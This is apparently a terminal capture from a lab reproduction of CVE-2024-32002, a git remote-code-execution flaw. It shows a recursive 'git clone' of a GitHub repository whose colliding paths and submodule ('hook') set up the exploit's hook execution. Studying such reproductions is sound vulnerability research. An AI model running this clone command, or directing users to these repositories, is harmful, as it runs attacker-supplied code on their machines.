 MINGW64:/d/漏洞分析/CVE-2
root@ROGX16 MINGW64 /d/漏洞分析/CVE-2024-32002/RCE
$ git clone --recursive git@github.com:10cks/captain.git GIT-RCE
Cloning into 'GIT-RCE'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0
Receiving objects: 100% (8/8), done.
Resolving deltas: 100% (1/1), done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
'a'
Submodule 'x/y' (git@github.com:10cks/hook.git) registered for path 'A/modules/x'
Cloning into 'D:/漏洞分析/CVE-2024-32002/RCE/GIT-RCE/A/modules/x'...